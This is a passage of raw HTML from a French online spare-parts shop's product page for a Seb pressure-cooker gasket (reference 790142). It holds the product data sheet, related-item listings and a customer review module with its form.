Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;\/tbody&gt;\n&lt;\/table&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;790142, joint Seb pour cocotte authentique 8L.&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Gamme : Actua \/ Actua Modulo \/ Authentique \/ Cocotte Minute.&lt;\/span&gt;&lt;\/strong&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Ce &lt;strong&gt;joint en caoutchouc&lt;\/strong&gt; vous permet une fermeture bien herm\u00e9tique de votre &lt;strong&gt;cocotte minute Seb&lt;\/strong&gt;, pour une cuisson rapide et express en toute s\u00e9curit\u00e9. Nous vous conseillons de le &lt;strong&gt;remplacer une fois par an&lt;\/strong&gt;.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En Stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:211,&quot;id_product&quot;:211,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;joint-couvercle-cocotte&quot;,&quot;category_name&quot;:&quot;Joint couvercle cocotte&quot;,&quot;link&quot;:&quot;https:\/\/top-pieces-electromenager.com\/joint-couvercle-cocotte\/211-joint-seb-cocotte-8l-alu-inox-790142.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6.625,&quot;price_without_reduction&quot;:7.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Couleur :&quot;,&quot;value&quot;:&quot;Noire&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 :&quot;,&quot;value&quot;:&quot;8L&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Diam\u00e8tre :&quot;,&quot;value&quot;:&quot;248mm&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Garantie d&#039;utilisation :&quot;,&quot;value&quot;:&quot;Remplacement 1 fois par an&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Garantie de la pi\u00e8ce :&quot;,&quot;value&quot;:&quot;24 mois&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Mati\u00e8re :&quot;,&quot;value&quot;:&quot;Caoutchouc&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Utilisation :&quot;,&quot;value&quot;:&quot;Actua, Actua Modulo, Authentique, Minute&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;12&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-small_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-cart_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-home_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-medium_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-large_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-small_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-home_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/691-large_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Joint seb authentique 8L, 790142&quot;,&quot;id_image&quot;:&quot;691&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-small_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-cart_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-home_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-medium_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-large_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-small_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-home_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-large_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;790142, joint seb cocotte authentique 8L&quot;,&quot;id_image&quot;:&quot;692&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-small_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-cart_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-home_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-medium_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-large_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-small_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-home_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/top-pieces-electromenager.com\/692-large_default\/joint-seb-cocotte-8l-alu-inox-790142.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;790142, joint seb cocotte authentique 8L&quot;,&quot;id_image&quot;:&quot;692&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:7.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://top-pieces-electromenager.com/marque/38-accessoire-seb">
            <img src="https://top-pieces-electromenager.com/img/m/38.jpg" class="img img-thumbnail manufacturer-logo" alt="Accessoire Seb">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">790142</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <dl class="data-sheet">
                      <dt class="name">Couleur :</dt>
            <dd class="value">Noire</dd>
                      <dt class="name">Capacité :</dt>
            <dd class="value">8L</dd>
                      <dt class="name">Diamètre :</dt>
            <dd class="value">248mm</dd>
                      <dt class="name">Garantie d&#039;utilisation :</dt>
            <dd class="value">Remplacement 1 fois par an</dd>
                      <dt class="name">Garantie de la pièce :</dt>
            <dd class="value">24 mois</dd>
                      <dt class="name">Matière :</dt>
            <dd class="value">Caoutchouc</dd>
                      <dt class="name">Utilisation :</dt>
            <dd class="value">Actua, Actua Modulo, Authentique, Minute</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <p class="h5 text-uppercase">Vous aimerez aussi</p>
          <div class="products" itemscope itemtype="http://schema.org/ItemList">
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="213" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/bouton-de-serrage-/213-bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/700-home_default/bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.jpg"
              alt="X1040002, bouton de serrage cocotte seb"
              data-full-size-image-url="https://top-pieces-electromenager.com/700-large_default/bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/bouton-de-serrage-/213-bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.html" itemprop="url" content="https://top-pieces-electromenager.com/bouton-de-serrage-/213-bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.html">Bouton de serrage Noir Seb...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">4,20 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="4.2" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="213" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="214" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/poignee-cocotte/214-poignee-noire-seb-cocotte-authentique-790098.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/706-home_default/poignee-noire-seb-cocotte-authentique-790098.jpg"
              alt="790098, poignée cocotte seb authentique"
              data-full-size-image-url="https://top-pieces-electromenager.com/706-large_default/poignee-noire-seb-cocotte-authentique-790098.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/poignee-cocotte/214-poignee-noire-seb-cocotte-authentique-790098.html" itemprop="url" content="https://top-pieces-electromenager.com/poignee-cocotte/214-poignee-noire-seb-cocotte-authentique-790098.html">Poignée Noire Seb cocotte...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">7,95 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="7.95" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="214" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="215" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/soupape-cocotte/215-soupape-noire-seb-cocotte-authentique-790076.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/712-home_default/soupape-noire-seb-cocotte-authentique-790076.jpg"
              alt="790076, soupape seb cocotte authentique"
              data-full-size-image-url="https://top-pieces-electromenager.com/712-large_default/soupape-noire-seb-cocotte-authentique-790076.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/soupape-cocotte/215-soupape-noire-seb-cocotte-authentique-790076.html" itemprop="url" content="https://top-pieces-electromenager.com/soupape-cocotte/215-soupape-noire-seb-cocotte-authentique-790076.html">Soupape Noire Seb cocotte...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">6,15 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="6.15" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="215" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="216" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/panier-cocotte/216-support-panier-seb-cocotte-792691-094020000024.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/718-home_default/support-panier-seb-cocotte-792691-094020000024.jpg"
              alt="792691, support panier seb cocotte minute"
              data-full-size-image-url="https://top-pieces-electromenager.com/718-large_default/support-panier-seb-cocotte-792691-094020000024.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/panier-cocotte/216-support-panier-seb-cocotte-792691-094020000024.html" itemprop="url" content="https://top-pieces-electromenager.com/panier-cocotte/216-support-panier-seb-cocotte-792691-094020000024.html">Support panier Seb cocotte,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">4,99 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="4.99" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="216" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                          
                
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="218" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/panier-cocotte/218-panier-seb-cocotte-8l-792654.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/729-home_default/panier-seb-cocotte-8l-792654.jpg"
              alt="792654, panier cocotte minute seb 8L"
              data-full-size-image-url="https://top-pieces-electromenager.com/729-large_default/panier-seb-cocotte-8l-792654.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/panier-cocotte/218-panier-seb-cocotte-8l-792654.html" itemprop="url" content="https://top-pieces-electromenager.com/panier-cocotte/218-panier-seb-cocotte-8l-792654.html">Panier Seb cocotte 8L, 792654</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">16,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="16.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="218" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                      </div>
        </section>
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
  var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d\'abus ne peut pas être envoyé.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Commentaires (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Aucun avis n'a été publié pour le moment.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://top-pieces-electromenager.com/module/productcomments/ListComments?id_product=211"
  data-update-comment-usefulness-url="https://top-pieces-electromenager.com/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://top-pieces-electromenager.com/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Signaler le commentaire
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Non
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Signalement envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Votre signalement a bien été soumis et sera examiné par un modérateur.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre signalement ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Donnez votre avis</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://top-pieces-electromenager.com/module/productcomments/PostComment?id_product=211" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://top-pieces-electromenager.com/692-medium_default/joint-seb-cocotte-8l-alu-inox-790142.jpg" alt="790142, joint seb cocotte authentique 8L" title="790142, joint seb cocotte authentique 8L" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Joint Seb cocotte 8L, Alu/Inox, 790142</p>
              
                <div itemprop="description"><h2><span style="color:#218e53;">790142, joint Seb pour cocotte authentique 8L.</span></h2>
<p><strong><span style="color:#218e53;">Gamme : Actua / Actua Modulo / Authentique / Cocotte Minute.</span></strong><span style="color:#218e53;"></span></p>
<p>Ce <strong>joint en caoutchouc</strong> vous permet une fermeture bien hermétique de votre <strong>cocotte minute Seb</strong>, pour une cuisson rapide et express en toute sécurité. Nous vous conseillons de le <strong>remplacer une fois par an</strong>. </p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte les conditions générales et la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://top-pieces-electromenager.com/module/psgdpr/FrontAjaxGdpr";
